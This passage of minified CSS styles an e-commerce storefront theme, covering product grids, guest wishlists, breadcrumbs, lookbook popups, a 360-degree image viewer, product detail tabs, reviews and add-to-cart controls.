.action.tocart{margin:0;padding:0;border:none;display:block;-webkit-border-radius:0;border-radius:0;background-color:transparent;color:#222;font-size:12px;text-transform:uppercase;font-weight:700;line-height:1;text-align:left;height:22px;box-shadow:none}.products-grid .items .product-item .product-top .product-item-inner .actions-primary{position:relative}.products-grid .items .product-item .product-top .product-item-inner .actions-primary .swatch-input.super-attribute-select{position:absolute;width:0px;height:0px;border:none;padding:0;margin:0;left:0;top:0}.products-grid .items .product-item .product-top .product-item-inner .actions-primary .swatch-input.super-attribute-select+.mage-error{display:none}.products-grid .items .product-item .product-top .product-item-inner .actions-primary .stock.unavailable{font-size:12px;text-transform:uppercase;font-weight:700;line-height:22px;text-align:left;height:22px;box-shadow:none}.products-grid .items .product-item .product-top .product-item-inner .actions-primary .field.choice.related{position:relative;overflow:hidden}.products-grid .items .product-item .product-top .product-item-inner .actions-primary .field.choice.related input.checkbox{width:1px;height:1px;position:absolute;left:-99999px}.products-grid .items .product-item .product-top .product-item-inner .actions-primary .field.choice.related input.checkbox:checked+label:before{content:"\e999"}.products-grid .items .product-item .product-top .product-item-inner .actions-primary .field.choice.related .label{font-size:12px;text-transform:uppercase;font-weight:700;line-height:1;text-align:left;height:22px;box-shadow:none;color:#000;cursor:pointer}.products-grid .items .product-item .product-top .product-item-inner .actions-primary .field.choice.related .label:before{content:"\e98d";font-family:"Linearicons";margin-right:8px;margin-left:2px;font-size:14px}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions:after{content:"";display:table;clear:both}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-primary{float:left}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary{float:right}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary:after{content:"";display:table;clear:both}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action{float:left;color:#999999;position:relative}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action:before{content:"" attr(aria-label) "";line-height:1;padding:3px 8px;background-color:#222222;font-size:12px;position:absolute;bottom:100%;margin-bottom:9px;left:50%;color:#fff;border-radius:3px;opacity:0;visibility:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%)}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action:last-child:before{right:0;left:auto;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action:after{content:"";display:block;height:0px;width:0px;border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid transparent;border-top:4px solid #222;position:absolute;bottom:100%;margin-bottom:1px;left:50%;margin-left:-3px;opacity:0;visibility:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action.tocompare span:before{content:"\e8da"}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action.quickview span:before{content:"\e971"}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action span{font-size:0px;display:block;line-height:1;clip:inherit;height:auto;margin:0;overflow:visible;position:static;width:auto}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action span:before{content:'\e68c';display:block;font-family:"Linearicons";font-size:18px}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action+.action{margin-left:13px}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action:hover{color:#000000}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action:hover:after,.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action:hover:before{opacity:1;visibility:visible}.products-grid .items .product-item .product-item-details{padding:28px 0 0}.products-grid .items .product-item .product-image-container{display:block}.products-grid .items .product-item .product-image-container .product-item-photo{display:block;line-height:1;font-size:0px}.products-grid .items .product-item .product-reviews-summary{margin:1px 0 0}.products-grid .items .product-item .product-reviews-summary:not.empty+.price-box{margin-top:2px}.products-grid .items .product-item .product-reviews-summary.empty+.price-box,.products-grid .items .product-item .product-reviews-summary.no-rating+.price-box{margin-top:5px}.products-grid .items .product-item .product-item-name{display:block}.products-grid .items .product-item .product-item-name a{font-weight:600;font-size:1rem}.products-grid .items .product-item .product-item-name+.price-box{margin-top:5px}.products-grid .items .product-item .product-item-info:hover .product-top:not(.loading-ajax):not(.loading-ajax--wl) .product-item-inner{opacity:1;visibility:visible;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.products-grid.carousel-related .owl-carousel .owl-dots{margin-top:0}.products-grid.carousel-related .owl-carousel .owl-nav{display:none !important}.products-grid .mgs-owl-carousel.items .product-item .product-item-details{padding-top:20px}.section-title{margin-bottom:44px}.section-title h3{font-weight:700;margin-bottom:5px}.section-title .title{color:#222222;font-size:2.25rem;font-weight:700;margin:0 0 5px}.section-title .subtitle{color:#999999;font-size:1rem;letter-spacing:0.015em}.section-title .subtitle .subtitle+.btn{padding-bottom:0;line-height:1.4375rem}.with-tab .section-title{margin-bottom:19px}.tab-cate-link{margin-top:25px;text-align:center}.mgs-product-tab .mgs-tab.product.data{margin-bottom:0}.mgs-product-tab .mgs-tab.data.items>.item.content{margin-top:125px;padding:0}.mgs-product-tab .tab-style7.data.items .item.title .switch{padding:0 15px !important}.product-ultra-grid .banner-url{margin-bottom:150px;position:relative;display:block;width:100%;line-height:1}.product-ultra-grid .banner-url .product-image-container{display:block;position:relative;z-index:1}.product-ultra-grid .banner-url .banner-content{text-align:left;display:block;line-height:1.25;position:relative;z-index:2}.product-ultra-grid .banner-url .banner-content .product-item-name{color:#222222;font-weight:700;font-size:1.5rem;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.product-ultra-grid .banner-url .banner-content .price-box{margin:20px 0}.product-ultra-grid .banner-url .banner-content .price-box .price{font-size:1rem;color:#999999}.product-ultra-grid .banner-url.even-banner{padding-left:130px}.product-ultra-grid .banner-url.even-banner .banner-content{position:absolute;left:0;top:60px;max-width:40%}.product-ultra-grid .banner-url.even-banner .product-item-name{font-size:3rem;line-height:1.2;display:block}.product-ultra-grid .banner-url.even-banner .price{margin:34px 0 40px}.product-ultra-grid .banner-url.even-banner .product-image-photo{width:100%}.product-ultra-grid .banner-url.odd-banner .banner-content{margin-top:-19px;padding-left:19px}.product-ultra-grid .banner-url.odd-banner .banner-content .product-item-name{max-width:75%}.guest_wishlist_list.products-grid:not(.active-slider){margin-right:0}.guest_wishlist_list.products-grid:not(.active-slider) .product-items .product-wishlist-items{-ms-flex:0 0 calc(100% / 4);flex:0 0 calc(100% / 4);max-width:calc(100% / 4);padding:0 15px;margin-bottom:30px}.guest_wishlist_list .product-wishlist-items .product-item-info{border:1px solid #eee}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-image{position:relative;overflow:hidden}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-image .product-item-photo{background-repeat:no-repeat;background-size:cover;background-position:center;padding-bottom:100%}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-image .product-item-photo img{display:none}.guest_wishlist_list .product-wishlist-items .product-item-info .action.remove{position:absolute;top:0;right:0;background-color:transparent;border:none}.guest_wishlist_list .product-wishlist-items .product-item-info .action.remove:before{content:"\e681";font-family:'Linearicons';font-size:16px;line-height:30px;color:#222222;font-weight:400}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .product-item-name{padding:0 15px;display:inline-block;margin-bottom:5px;line-height:1}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .product-item-name .product-item-link{font-size:1rem;letter-spacing:0.01em;word-spacing:0.1em;font-weight:700;display:block;height:34px;overflow-wrap:break-word;overflow:hidden}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .price-box{padding:0 15px}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .price-box .price{color:#bbbbbb;font-size:0.875rem}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .product-item-comment{height:90px;margin:0;min-height:auto;border-width:1px;padding:10px 15px;border:none;border-top:1px solid #eee;max-height:90px;font-size:0.875rem}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart{padding:0 15px;margin-bottom:20px}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control{border:1px solid #eaeaea}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control input.qty{width:40px;padding:0;border-width:0;height:42px}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control>button{width:30px;flex:0 0 30px;ms-flex:0 0 30px;background-color:transparent;border:none;padding:0}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control>button:before{font-family:'Linearicons'}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control>button.minus::before{content:"-";font-size:2rem}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control>button.plus::before{content:"+"}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control>button:hover,.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control>button:focus,.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control>button:active{border:none;box-shadow:none}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .product-item-actions{margin-top:0}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .product-item-actions .action.primary{padding:0 12px;line-height:40px;font-size:14px}.guest_wishlist_list .actions-toolbar{margin-left:0 !important;margin-top:50px}.guest_wishlist_list .actions-toolbar .action.update{font-size:1.325rem;letter-spacing:0.01em;color:#000;padding:.8rem 2.5rem;border-radius:0;background-color:transparent;border:2px solid #000}.guest_wishlist_list .actions-toolbar .action.update:hover{background-color:#000000;border-color:#000000;color:#fff}.cms-sale-off .page-wrapper>.breadcrumbs{margin:50px auto}.cms-sale-off .page-wrapper>.breadcrumbs .items .item>*{font-size:0.9375rem;letter-spacing:0.01em;color:#222222;padding:0 10px}.cms-sale-off .page-wrapper>.breadcrumbs .items .item>a{color:#a0a0a0}.cms-sale-off .page-wrapper>.breadcrumbs .items .item>a:hover{color:#222222;text-decoration:none}.cms-sale-off .page-wrapper>.breadcrumbs .items .item:first-child>*{padding-left:0}.cms-sale-off .page-wrapper>.breadcrumbs .items .item:not(:last-child)::after{content:".";font-family:inherit;vertical-align:center}@media (max-width:767px){.panel-block .mgs-product-tab .mgs-tab.data.items .item.title .switch{padding:5px 20px !important}}.slide-home-1{position:relative}.slide-home-1 .line .line .panel-block-row.panel-block:not(.builder-container){position:static}.slide-home-1 .panel-block-row.col-des-12{min-height:auto}.slide-home-1 .slider_mgs_carousel .item-image{display:block;padding-bottom:10px;background-size:cover;background-repeat:no-repeat;background-position:center}.slide-home-1 .slider_mgs_carousel .item-image img{opacity:0}.slide-home-1 .slider_mgs_carousel .inner-text{padding:0;margin-left:7px;margin-top:-20px}.slide-home-1 .slider_mgs_carousel .inner-text .title{font-size:7.5rem;line-height:1;font-weight:700;letter-spacing:-0.025em;margin:0 0 45px -3px}.slide-home-1 .slider_mgs_carousel .inner-text .title.color-white{color:#fff}.slide-home-1 .slider_mgs_carousel .inner-text .sub-title{font-size:0.875rem;letter-spacing:0.075em;text-transform:uppercase;word-spacing:0.1em;margin-bottom:15px;display:block}.slide-home-1 .slider_mgs_carousel .inner-text a.color-white{color:#fff;border-bottom-color:#fff}.slide-home-1 .slider_mgs_carousel .inner-text a.color-white:hover{color:#f68872;border-bottom-color:#f68872}.slide-home-1 .panel-block-row.panel-block:not(.builder-container) .list-social{position:absolute;top:50%;left:80px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);z-index:2}.slide-home-1 .panel-block-row.panel-block:not(.builder-container) .list-social li>a{color:#bbbbbb;font-size:1rem}.modal-mgs-gdpr._inner-scroll .modal-inner-wrap{max-height:80vh;max-width:calc(100% - 30px);width:1200px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);top:50%;margin:0 auto}.privacy-policy.cms-content .privacy-policy-content h2{margin:40px 0 20px;font-weight:700;font-size:1.5rem}.privacy-policy.cms-content .privacy-policy-content ul{list-style-type:circle;padding-left:20px}.lookbook-container .pin-label{color:#fff}.lookbook-container .pin__title{padding:5px 20px;color:#000;text-transform:none;font-weight:400;font-size:1rem;line-height:1.2}.lookbook-container .pin_close{position:absolute;left:0;top:0;z-index:1;display:none}.lookbook-container .pin_close .icon-cross2{display:block;font-size:14px;color:#fff;background-color:#000}.lookbook-container .pin__opened.pin__popup{opacity:1;visibility:visible}.lookbook-container .pin__opened.pin__popup+.pin_close{display:block}.lookbook-container .popup__content--product{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;cursor:default}.lookbook-container .popup__content--product .product-image{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%;margin:0;border:none}.lookbook-container .popup__content--product .product-image a{width:100%;padding:0;cursor:pointer}.lookbook-container .popup__content--product .product-details{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%;border:none;margin:0;padding:20px;text-align:left}.lookbook-container .popup__content--product .product-details>h3 a{color:#000;text-transform:none;font-weight:600;font-size:0.875rem;margin-bottom:0;margin-top:0;padding:0;line-height:1.2;width:100%;cursor:pointer}.lookbook-container .popup__content--product .product-details .price-box .special-price+.old-price{float:left;margin-right:16px}.lookbook-container .popup__content--product .product-details form{width:100%;padding:15px 0 0}.lookbook-container .popup__content--product .product-details button.action.primary{text-align:left;cursor:pointer}.lookbook-container .popup__content--product .product-details button.action.primary>span{font-size:12px;font-weight:600}.lookbook-container .popup__content--product>:not(:last-child){margin-bottom:0}.lookbook-container .pin__popup_text_content{padding:10px;cursor:default}.lookbook-container .pin__popup_text_content>.popup__title{color:#000;font-weight:600;font-size:1rem;padding:0;line-height:1.2}.lookbook-container .pin__popup_text_content .popup__content{margin-top:10px;line-height:1.2;border:none;padding:0}.lookbook-container .pin__image:after{content:"";position:absolute;background:rgba(0,0,0,0.35);left:0;top:0;right:0;bottom:0;opacity:0;transition:all 500ms;-webkit-transition:all 500ms;-moz-transition:all 500ms;-o-transition:all 500ms}.lookbook-container .pin__image.pm-mask:before{display:none}.lookbook-container .pin__image.pm-mask:after{opacity:1}.lookbook-slider .owl-nav>div i{font-style:inherit}.lookbook-slider .owl-nav>div i:before{font-family:'Linearicons';font-size:1.5rem}.lookbook-slider .owl-nav>div i.lnr-chevron-left:before{content:'\e93b'}.lookbook-slider .owl-nav>div i.lnr-chevron-right:before{content:'\e93c'}.lookbook-slider .owl-dots{top:100%;left:50%;right:auto;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);margin-top:20px}.lookbook-slider .owl-dots .owl-dot span{margin:0 2px}.breadcrumbs{padding:15px 0 14px;background-color:#f6f6f8;max-width:100%;margin:0}.breadcrumbs .items{font-size:0.9375rem;color:#222222;padding:0 15px}.breadcrumbs .items .item{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.breadcrumbs .items .item a{color:#999999;text-decoration:none}.breadcrumbs .items .item a:hover{color:#f68872}.breadcrumbs .items .item+.item{margin-left:10px}.breadcrumbs .items .item:not(:last-child){position:relative;padding-right:14px}.breadcrumbs .items .item:not(:last-child):after{content:"";display:inline-block;width:0.25rem;height:0.25rem;border-radius:50%;background-color:#999999;position:absolute;top:50%;margin-top:-0.125rem;right:0}.page-title-wrapper{padding:0;text-align:center;margin-bottom:97px;position:relative}.page-title-wrapper .page-title{display:block !important;font-weight:700;color:#000000;text-align:center;margin:0;font-size:3rem}.page-title-wrapper.layout_type1{padding:57px 0 55px}.page-title-wrapper.layout_type1 .breadcrumbs{background:none;padding:15px 0 0}.page-title-wrapper.layout_type2 .page-title{font-size:1.5rem;background-color:#797979;padding:57px 0;color:#fff;position:relative;margin:0}.page-title-wrapper.layout_type2 .page-title>*{position:relative;z-index:1}.page-title-wrapper.layout_type2 .page-title:before{content:'';position:absolute;background:rgba(0,0,0,0.5);left:0;top:0;width:100%;height:100%}.page-title-wrapper.no-title{padding:1.5rem 0 3rem}.page-title-wrapper.no-title .breadcrumbs .items{-ms-flex-pack:left;justify-content:left}.page-title-wrapper .status-order-account{font-size:1rem;color:#999;font-weight:400}.page-title-wrapper .status-order-account .order-actions-toolbar{margin-bottom:0}.page-title-wrapper .status-order-account .order-actions-toolbar .actions>.action{color:#999;margin-right:5px}.page-title-wrapper .status-order-account .order-status{margin:0 0 20px}.page-title-wrapper .status-order-account .order-date{margin-bottom:5px}.page-title-wrapper .status-order-account .breadcrumbs{position:absolute;min-width:100%;bottom:-107px}.ttbg-image{background-size:cover;background-repeat:no-repeat}.ttbg-image:not(.ttbg-image-repeat){background-position:center}.ttbg-image.ttbg-image-repeat{background-size:auto;background-repeat:repeat}.rotate-image{font-size:12px;padding:9px;position:absolute;right:15px;z-index:9;top:15px;width:60px;height:60px;background-color:#fff;border:1px solid #000;border-radius:4px;background-image:url(../images/360_deg_icon.png);background-size:100% 100%;background-position:center center;background-repeat:no-repeat}.rotate-image:hover{opacity:1}.rotate-image-container .rotate-j360{position:fixed !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important;right:0 !important;bottom:0 !important;cursor:move;z-index:1000 !important}.rotate-image-container .rotate-j360#mgs_j360{background-color:#fff;z-index:999 !important}.rotate-image-container .rotate-j360#view_overlay img.loader{display:none !important}.rotate-image-container .rotate-j360:before{content:"";display:block;position:absolute;width:38px;height:38px;background-image:url('../images/oval.svg');background-repeat:no-repeat;background-position:center center;background-size:100% 100%;left:50%;top:50%;margin:-19px 0 0 -19px;opacity:1;visibility:visible;z-index:1;transition:all 500ms;-webkit-transition:all 500ms;-moz-transition:all 500ms;-o-transition:all 500ms}.rotate-image-container .rotate-j360 img{max-width:100%;max-height:100%;width:auto;position:absolute;left:50%;top:50%;z-index:99;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%)}.rotate-image-container .close-rotate{cursor:pointer;z-index:9999;position:fixed;right:30px;top:30px;color:#333;width:24px;height:24px;font-size:24px;background:none;border-width:initial;border-style:none;border-color:initial;border-image:initial;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.rotate-image-container .close-rotate span{display:block;line-height:1}.rotate-image-container .close-rotate span:before{content:"\e935";font-family:"Linearicons"}.product-detail-deals{box-shadow:1px 1px 5px #ddd;margin-bottom:10px}.product-detail-deals .deal-timer .countdown span{font-size:1.875rem;color:#222222}.product-detail-deals .deal-timer .time-note span{font-size:0.875rem}.product.info.detailed{margin:80px 0 0}.product.info.detailed .product.data.items{margin:0;-ms-flex-wrap:wrap;flex-wrap:wrap;border-top:1px solid #eaeaea}.product.info.detailed .product.data.items>.item.title{float:none;margin:0}.product.info.detailed .product.data.items>.item.title>.switch{height:auto;font-weight:700;color:#bbbbbb;background:none;border:none;font-size:1.25rem;padding:30px 30px 27px}.product.info.detailed .product.data.items>.item.title>.switch .counter{font-size:0.6em;vertical-align:top;transform:translateY(-3px);display:inline-block}.product.info.detailed .product.data.items>.item.title>.switch .counter:before{content:"("}.product.info.detailed .product.data.items>.item.title>.switch .counter:after{content:")"}.product.info.detailed .product.data.items>.item.title.active>.switch,.product.info.detailed .product.data.items>.item.title>.switch:hover{color:#222222}.product.info.detailed .product.data.items>.item.content{border-top:1px solid #eaeaea;float:none;margin:0;-webkit-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;position:relative;width:100%;min-height:1px;padding:100px 0 0}.product.info.detailed .product.data.items>.item.content[aria-labelledby="tab-label-additional"]{padding:80px 0 0}.product.info.detailed .product.data.items>.item.content .product.attibute.description p{line-height:1.9}.product.info.detailed .additional-attributes-wrapper table.additional-attributes{width:100%;margin:0}.product.info.detailed .additional-attributes-wrapper table.additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes-wrapper table.additional-attributes>tbody>tr>td{vertical-align:middle;padding:15px 0}.product.info.detailed .additional-attributes-wrapper table.additional-attributes>tbody>tr>th{font-weight:600;color:#222;font-size:1rem;width:25%;padding-right:30px}.product.info.detailed .additional-attributes-wrapper table.additional-attributes>tbody>tr>th:after{content:":"}.product.info.detailed .additional-attributes-wrapper table.additional-attributes>tbody>tr+tr>th,.product.info.detailed .additional-attributes-wrapper table.additional-attributes>tbody>tr+tr>td{border-top:1px dotted #eaeaea}.product.info.detailed .block.review-list .block-title strong{display:block;font-weight:700;color:#222222;font-size:1.875rem;line-height:inherit;margin:0 0 15px}.product.info.detailed .block.review-list .review-content{line-height:1.9;margin-bottom:12px !important}.product.info.detailed .block.review-list .review-toolbar{margin:0;border:none}.product.info.detailed .block.review-list .review-details .review-author,.product.info.detailed .block.review-list .review-details .review-date{display:inline-block;font-style:italic;color:#777777;margin:0}.product.info.detailed .block.review-list .review-details .review-author:after{content:"-"}.product.info.detailed .block.review-list .review-item .rating-label{font-weight:500;color:#222}.product.info.detailed .block.review-list .review-item .rating-label:after{content:":"}.product.info.detailed .block.review-list .review-ratings{float:none;margin-bottom:10px}.product.info.detailed .block.review-list .review-legend{display:block;font-weight:700;color:#222222;font-size:1.25rem;line-height:inherit;margin:0 0 15px}.product.info.detailed .block.review-list .review-items{-ms-flex-wrap:wrap;flex-wrap:wrap}.product.info.detailed .block.review-list .review-items .review-item{-webkit-box-flex:0;-ms-flex:0 0 calc(50% - 15px);flex:0 0 calc(50% - 15px);max-width:calc(50% - 15px);border:1px solid #eaeaea;border-radius:4px;padding:15px;margin-bottom:30px}.product.info.detailed .block.review-list .review-items .review-item .review-title{font-size:1rem;color:#222;margin-bottom:10px;font-weight:700}.product.info.detailed .block.review-list .review-ratings~.review-content,.product.info.detailed .block.review-list .review-ratings~.review-details{margin:0}.product.info.detailed .block.review-add .review-form-actions{margin-left:0}.product.info.detailed .block.review-add .review-form{max-width:100%}.product.info.detailed .block.review-add .review-form .action.submit.primary{margin:0;background:#000000;border:2px solid #000;color:#ffffff}.product.info.detailed .block.review-add .review-form .action.submit.primary:hover{background:#f68872;border:2px solid #f68872;color:#ffffff}.product.info.detailed .block.review-add .review-legend{font-size:1.325rem;color:#222}.product.info.detailed .block.review-add .review-legend span,.product.info.detailed .block.review-add .review-legend strong{display:inline}.product.info.detailed .block.review-add .review-field-nickname,.product.info.detailed .block.review-add .review-field-summary{width:50%;float:left}.product.info.detailed .block.review-add .review-field-nickname{padding-right:15px}.product.info.detailed .block.review-add .review-field-summary{padding-left:15px}.product.info.detailed .block.review-add .review-field-text{clear:left}.catalog-product-view .column.main>.lookbook-container,.catalog-product-view .column.main .block.related,.catalog-product-view .column.main .block.upsell,.catalog-product-view .column.main .block.brand-related-products{margin:80px 0 0}.catalog-product-view .block .block-title.title>strong{font-size:30px;margin:0;word-spacing:0.1em;display:block;text-align:center;color:#222222}.catalog-product-view .block .block-actions{text-align:center;font-size:0.875rem;font-style:italic}.catalog-product-view .block .block-actions .action.select{display:inline-block;background-color:transparent;border:none;line-height:1.4;padding:0;font-size:0.875rem;font-weight:500;vertical-align:top;font-style:italic;position:relative;overflow:hidden;margin:0;padding:0 5px}.catalog-product-view .block .block-actions .action.select:after{content:'';position:absolute;width:0px;height:1px;transition:300ms;bottom:0;right:0}.catalog-product-view .block .block-actions .action.select:hover:after{width:100%;left:0;right:auto}.catalog-product-view .block .block-content .products-grid{margin-top:45px}.catalog-product-view .block .block-content .products-grid .product-item{margin-bottom:30px}.catalog-product-view .sidebar .block .block-title.title>strong{font-size:1.5rem;display:block;text-align:left}.catalog-product-view .sidebar .block .block-actions{text-align:left}.catalog-product-view .sidebar .block .block-content .products-grid .product-items{margin:0}.catalog-product-view .sidebar .block .block-content .products-grid .product-item{margin-bottom:15px;ms-flex:0 0 100%;flex:0 0 100%;max-width:0 0 100%;padding:0;max-width:100%}.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info{-ms-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .product-item-photo{position:static;-ms-flex:0 0 70px;flex:0 0 70px;max-width:70px;margin:0}.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .product-item-details{margin-left:0;padding:0 0 0 15px;-ms-flex:0 0 calc(100% - 70px);flex:0 0 calc(100% - 70px);max-width:calc(100% - 70px)}.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .product-item-details .product-item-name a{font-size:0.9375rem}.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .product-item-details .price-box .price{font-size:0.875rem}.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .field.choice.related{position:absolute;top:-6px;left:0;z-index:1}.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .field.choice.related .label:before{content:'\e98d';font-size:0.75rem;font-family:'Linearicons';margin-right:5px;color:#000}.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .field.choice.related .label>span{display:none}.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .field.choice.related input{display:none}.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .field.choice.related input:checked+.label:before{content:'\e999'}.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .field.choice.related+button.action{display:inline-block}.catalog-product-view .sidebar .block.block-services .services{-ms-flex-wrap:wrap;flex-wrap:wrap}.catalog-product-view .sidebar .block.block-services .services>div.item{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding-left:35px}@media (min-width:575px) and (max-width:991px){.catalog-product-view .sidebar .block.block-services .services>div.item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}.catalog-product-view .sidebar.sidebar-additional .block .block-title strong{font-size:1.5rem;display:block}.catalog-product-view .product-info-clearfix:after{content:"";display:table;clear:both}.catalog-product-view .breadcrumbs{background:none;padding:34px 0 55px}.catalog-product-view .product.media{width:calc(50% - 15px);margin:0;position:relative}.catalog-product-view .product-info-main .box-tocart,.catalog-product-view .block-bundle-summary .box-tocart{display:block;margin:0}.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links,.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links{margin:0}.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links .action,.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links .action{border:2px solid #eaeaea;background:none;border-radius:0;display:inline-block;height:2.875rem;width:2.875rem;line-height:2.875rem;text-align:center;color:#999999;padding:0;margin-right:10px;font-weight:normal;background-color:#fff}.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links .action:before,.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links .action:before{content:"\e68c";display:inline-block;font-family:"Linearicons";font-size:18px;line-height:1;overflow:visible}.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links .action.tocompare:before,.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links .action.tocompare:before{content:"\e8da"}.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links .action:hover,.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links .action:hover{background-color:#f68872;border-color:#f68872;color:#fff}.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links .action span,.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links .action span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.catalog-product-view .product-info-main .box-tocart .actions,.catalog-product-view .block-bundle-summary .box-tocart .actions{width:100%;padding:0;order:2;margin:0}.catalog-product-view .product-info-main .box-tocart .field.qty,.catalog-product-view .block-bundle-summary .box-tocart .field.qty{order:1;border:2px solid #eaeaea;width:150px;height:2.875rem;padding:0 50px;position:relative;margin:0;background-color:#fff;display:block;margin-right:10px}.catalog-product-view .product-info-main .box-tocart .field.qty .input-text,.catalog-product-view .block-bundle-summary .box-tocart .field.qty .input-text{border:none;height:2.625rem;padding:0;width:100%}.catalog-product-view .product-info-main .box-tocart .field.qty .edit-qty,.catalog-product-view .block-bundle-summary .box-tocart .field.qty .edit-qty{display:block;width:50px;text-align:center;font-size:11px;line-height:2.875rem;position:absolute;left:0;bottom:0;cursor:pointer;top:0}.catalog-product-view .product-info-main .box-tocart .field.qty .edit-qty.plus,.catalog-product-view .block-bundle-summary .box-tocart .field.qty .edit-qty.plus{right:0;left:auto}.catalog-product-view .product-info-main .box-tocart .action.primary.tocart,.catalog-product-view .block-bundle-summary .box-tocart .action.primary.tocart{width:100%;font-size:0.875rem;font-weight:700;letter-spacing:0.075em;padding:0;height:2.875rem;position:relative}.catalog-product-view .product-info-main .box-tocart .action.primary.tocart:before,.catalog-product-view .block-bundle-summary .box-tocart .action.primary.tocart:before{content:"";display:block;position:absolute;left:0;right:0;bottom:0;top:0;background-image:url(../images/cart.gif);background-repeat:no-repeat;background-position:center center;background-color:#fff;opacity:0;visibility:hidden}.catalog-product-view .product-info-main .box-tocart .action.primary.tocart.tocart-loading:before,.catalog-product-view .block-bundle-summary .box-tocart 